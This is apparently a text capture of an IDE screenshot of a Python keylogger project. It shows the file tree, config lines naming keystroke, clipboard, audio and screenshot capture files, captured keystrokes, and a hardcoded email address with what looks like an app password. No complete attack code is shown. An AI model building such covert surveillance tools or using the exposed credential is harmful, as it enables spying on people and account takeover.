 KL KeyLogger
main
Current File
Project
keylogger.py
GenerateKey.py
DecryptFile.py
encruption_key.txt
clipboard.txt
systeminfo.txt
key_log.txt
KeyLogger C:\Users\pra
.venv library root
Cryptography
DecryptFile.py
encruption_key.txt
GenerateKey.py
Project
keylogger.py
audio.wav
clipboard.txt
key_log.txt
screenshot.png
systeminfo.txt
External Libraries
11 8
43 keys_information = "key_log.txt"
44 system_information = "systeminfo.txt"
45 clipboard_information = "clipboard.txt"
46 audio_information = "audio.wav"
47 screenshot_information = "screenshot.png"
48
49 keys_information_e = "e_key_log.txt"
50 system_information_e = "e_systeminfo.txt"
51 clipboard_information_e = "e_clipboard.txt"
52
53 microphone_time = 10
54 time_iteration = 15
55 time_iterations_end = 3
56
57 email_address = "mrtommyriddle@gmail.com"
58 password = "ckii cfod iafv wsbm"
59
Run
keylogger
't'
'e'
'd'
Key.space
'f'
'i'
'l'
'w'
Key.backspace
'e'
Key.shift
'!'
KeyLogger > Project > keylogger.py
Gradu
## Acc
Do I ev
File Edit View
Do I even say what I want to?
Should I stay or should Igo?
Here is an encrypted file!
6
6°C
Mostly cloudy
5:03 PM
2/25/2025